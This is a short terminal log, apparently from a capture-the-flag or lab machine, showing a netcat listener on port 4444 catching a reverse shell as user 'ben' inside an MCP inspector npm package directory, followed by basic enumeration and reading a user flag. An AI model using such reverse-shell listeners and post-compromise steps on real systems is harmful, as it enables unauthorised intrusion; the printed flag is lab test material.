 ❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.51.78 39406
bash: cannot set terminal process group (1535): Inappropriate ioctl for device
bash: no job control in this shell
ben@kobold:/usr/local/lib/node_modules/@mcpjam/inspector$ dir
dir
LICENSE  README.md  assets  bin  dist  node_modules  package.json
ben@kobold:/usr/local/lib/node_modules/@mcpjam/inspector$ whoami
whoami
ben
ben@kobold:/usr/local/lib/node_modules/@mcpjam/inspector$ pwd
pwd
/usr/local/lib/node_modules/@mcpjam/inspector
ben@kobold:/usr/local/lib/node_modules/@mcpjam/inspector$ cd /home/ben
cd /home/ben
ben@kobold:~$ ls
ls
user.txt
ben@kobold:~$ cat user.txt
cat user.txt
78b8f6143c74a8ff27ccc4a8d40a2404
ben@kobold:~$ ip a
ip a